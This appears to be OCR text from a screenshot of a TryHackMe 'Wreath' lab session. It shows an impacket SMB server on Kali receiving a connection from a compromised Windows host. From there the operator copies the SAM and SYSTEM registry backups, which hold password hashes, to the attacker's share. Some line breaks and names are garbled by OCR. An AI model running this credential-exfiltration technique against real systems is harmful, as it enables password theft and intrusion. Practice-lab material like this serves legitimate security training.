 TryHackMe | Wreath - ...
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
06:45 PM
root@kali: ~/TryHackMe/Wreath
C:\Program Files (x86)\System Explorer>
root@kali: ~/TryHackMe/Wreath 53x30
(root💀kali)-[~/TryHackMe/Wreath]
# impacket-smbserver share . -smb2support 1 ×
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporat
ion
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5
A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-4
6C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.200.87.100,51877)
[*] AUTHENTICATE_MESSAGE (\,WREATH-PC)
[*] User WREATH-PC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:share)
root@kali: ~/TryHackMe/Wreath 71x32
Directory of C:\Windows\System32\config
14/10/2022  23:41    <DIR>          .
14/10/2022  23:41    <DIR>          ..
14/10/2022  09:50            65,536 BBI
08/11/2020  23:52            28,672 BCD-Template
14/10/2022  20:17        56,885,248 COMPONENTS
14/10/2022  09:50           524,288 DEFAULT
14/10/2022  09:01         3,932,160 DRIVERS
08/11/2020  15:52            32,768 ELAM
15/09/2018  08:19    <DIR>          Journal
15/09/2018  08:19    <DIR>          RegBack
14/10/2022  09:50            65,536 SAM
14/10/2022  23:41            53,248 sam.bak
14/10/2022  09:50            32,768 SECURITY
14/10/2022  09:50        78,905,344 SOFTWARE
14/10/2022  09:50        19,136,512 SYSTEM
14/10/2022  23:41        18,509,824 system.bak
15/09/2018  08:19    <DIR>          systemprofile
15/09/2018  08:19    <DIR>          TxR
12 File(s)    178,171,904 bytes
6 Dir(s)   6,974,083,072 bytes free
C:\Windows\System32\config>copy system.bak \\10.50.88.108\share\sys.bak
copy system.bak \\10.50.88.108\share\syys.bak
1 file(s) copied.
C:\Windows\System32\config>copy sam.bak \\10.50.88.108\share\sam.bak
copy sam.bak \\10.50.88.108\share\sam.bak
1 file(s) copied.
C:\Windows\System32\config>